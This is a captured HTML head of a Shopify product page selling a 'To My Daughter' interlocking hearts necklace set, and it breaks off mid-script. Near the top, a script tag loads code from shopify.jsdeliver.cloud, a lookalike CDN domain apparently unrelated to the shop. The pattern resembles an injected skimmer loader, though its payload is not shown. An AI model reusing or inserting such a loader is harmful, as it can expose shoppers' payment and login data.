

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aphrodites.com/products/to-my-daughter-interlocking-hearts-necklace-gift-set
body_size: 56308
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "pandorasboxinc.myshopify.com";


KiwiSizing.data = {
  collections: "288417611945,312139317417,167256522826,280215847081,238958051497,312641585321,82529255498,241177221,685801477,165916442698,291395010729,239045836969,286990893225,286990827689",
  tags: "Interlock Heart",
  product: "7286582476969",
  vendor: "Aphrodite's (formerly Pandora's Box)",
  type: "",
  title: "To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set",
  images: ["\/\/aphrodites.com\/cdn\/shop\/products\/170K__sy7TizLd_MOM_R.jpg?v=1635453676","\/\/aphrodites.com\/cdn\/shop\/products\/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853","\/\/aphrodites.com\/cdn\/shop\/products\/170K__0anwn8NA_K_81a64133-8e1d-4d13-84f0-1252e7c4ed67.jpg?v=1635453577","\/\/aphrodites.com\/cdn\/shop\/products\/170K__9Z7gQOqQ_K_57a72467-2e9b-4a5e-beff-a1ebba0f28f1.jpg?v=1635453578","\/\/aphrodites.com\/cdn\/shop\/products\/2_b9a3752c-37d8-4359-badf-dc7c68868288.jpg?v=1635352930"],
  options: [{"name":"Title","position":1,"values":["Default Title"]}],
  variants: [{"id":41573660229801,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APNH0T0012","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set","public_title":null,"options":["Default Title"],"price":5995,"weight":0,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aphrodites.com/products/to-my-daughter-interlocking-hearts-necklace-gift-set">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aphrodites.com/cdn/shop/files/favicon-aphrodite.png?crop=center&height=32&v=1750402923&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set
 &ndash; Aphrodite&#39;s</title>

    
      <meta name="description" content="The bond between mother and daughter is beautifully special. This gorgeous gift set celebrates that bond with a unique interlocked hearts design necklace and heartfelt message card. We Pay Shipping &amp;amp; Handling! Bracelet Specifications Item Type: Joined Hearts Pendant Necklace Chain Length: 16 inches (40.64cm) with 6">
    

    

<meta property="og:site_name" content="Aphrodite&#39;s">
<meta property="og:url" content="https://aphrodites.com/products/to-my-daughter-interlocking-hearts-necklace-gift-set">
<meta property="og:title" content="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set">
<meta property="og:type" content="product">
<meta property="og:description" content="The bond between mother and daughter is beautifully special. This gorgeous gift set celebrates that bond with a unique interlocked hearts design necklace and heartfelt message card. We Pay Shipping &amp;amp; Handling! Bracelet Specifications Item Type: Joined Hearts Pendant Necklace Chain Length: 16 inches (40.64cm) with 6"><meta property="og:image" content="http://aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676">
  <meta property="og:image:secure_url" content="https://aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set">
<meta name="twitter:description" content="The bond between mother and daughter is beautifully special. This gorgeous gift set celebrates that bond with a unique interlocked hearts design necklace and heartfelt message card. We Pay Shipping &amp;amp; Handling! Bracelet Specifications Item Type: Joined Hearts Pendant Necklace Chain Length: 16 inches (40.64cm) with 6">


    <script src="//aphrodites.com/cdn/shop/t/189/assets/constants.js?v=165488195745554878101748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/pubsub.js?v=2921868252632587581748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/global.js?v=133650866124046141791748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/jquery.js?v=39628375719901859641748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/slick.min.js?v=169510929036442686281748273258" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="h6zwkom0bktsgcy0vkc7yo5nar27e8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15697621/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4862cd7573e932a4cae1d5358ab085fc">
<meta id="in-context-paypal-metadata" data-shop-id="15697621" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://aphrodites.com/products/to-my-daughter-interlocking-hearts-necklace-gift-set.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15697621" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15697621,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15697621","merchantName":"Aphrodite's","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Aphrodite's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4862cd7573e932a4cae1d5358ab085fc","betas":["rich-media-storefront-analytics"],"domain":"aphrodites.com","predictiveSearch":true,"shopId":15697621,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pandorasboxinc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":145681842345,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aphrodites.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BFsudFhJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_dvVUSHam.esm.js"></script>
<script type="module">
  await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BFsudFhJ.en.esm.js");
await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");
await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_dvVUSHam.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C7TtgCZT.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-button":["modules/v2/client.shop-button_aOcg-RjH.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DGh7x7ZX.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-windoid":["modules/v2/client.init-windoid_C5PxDKWE.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D-37GF_a.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DkchToOx.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BmSBWum3.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"pay-button":["modules/v2/client.pay-button_Cw45D1uM.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BNYsaOzg.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_pIEGEpjr.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BIu2e6le.en.esm.js","modules/v2/client.shop-login-button_DrVPCwAQ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B6YY9G4U.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"lead-capture":["modules/v2/client.lead-capture_o2hOda6W.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NoX7b1qq.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-login":["modules/v2/client.shop-login_DA8-MZ-E.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BFsudFhJ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VJ-ZK6G9N\/loox.1522129376292.js?shop=pandorasboxinc.myshopify.com","https:\/\/cdn.wheelio-app.com\/app\/index.min.js?version=20251118080645537\u0026shop=pandorasboxinc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=pandorasboxinc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=pandorasboxinc.myshopify.com","https:\/\/upsells.boldapps.net\/v2_ui\/js\/UpsellTracker.js?shop=pandorasboxinc.myshopify.com","https:\/\/upsells.boldapps.net\/v2_ui\/js\/upsell.js?shop=pandorasboxinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/81c5c431aaf6d8a1f92cfb3c633891e7b7bab437f76fa9bd96ea741bd8ae1e8d\/pixel.wetracked.io\/pandorasboxinc.myshopify.com\/events.js?shop=pandorasboxinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15697621,"offset":-18000,"reqid":"0a9a1c58-fef7-4747-9f32-e7b59afa64e4-1767798873","pageurl":"aphrodites.com\/products\/to-my-daughter-interlocking-hearts-necklace-gift-set","u":"fde4199263c1","p":"product","rtyp":"product","rid":7286582476969};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aphrodites.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aphrodites.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aphrodites.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://aphrodites.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aphrodites.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aphrodites.com/cdn/shop/t/189/compiled_assets/scripts.js?61874"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}


        :root {
          --font-body-family: Figtree, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 225, 197, 124;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(225, 197, 124, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//aphrodites.com/cdn/shop/t/189/assets/base.css?v=83449071239914874431748273256" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aphrodites.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aphrodites.com/cdn/shop/t/189/assets/component-predictive-search.css?v=76514217051199997821748273257"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
